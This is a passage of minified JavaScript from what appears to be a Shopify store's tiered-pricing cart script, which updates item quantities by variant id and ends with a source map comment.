r2=this.value,a2=jQuery(this).attr("id");for(a2=(a2=(a2=(a2=a2.split("_"))[1]).split(":"))[0],i=0;i<e.length;i++)e[i].variant_id==Number(a2)&&(e[i].quantity=Number(r2))}),l(e,!1),d(!1)}),u()};var commonFields_CD=new VGTierApp.CartPage.Global,cartObject=new VGTierApp.CartPage.Show_CalculateTier;
//# sourceMappingURL=/cdn/shop/t/11/assets/vg-pd-cart.js.map?v=59941363656801505311607036752
